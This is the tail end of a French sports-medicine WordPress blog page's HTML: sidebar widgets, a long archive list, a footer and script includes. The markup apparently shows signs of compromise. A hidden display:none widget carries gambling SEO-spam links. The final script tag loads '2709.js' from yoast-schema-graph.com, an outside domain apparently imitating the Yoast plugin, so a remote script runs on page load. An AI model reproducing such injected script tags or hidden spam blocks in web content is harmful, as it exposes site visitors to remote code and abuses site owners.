						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>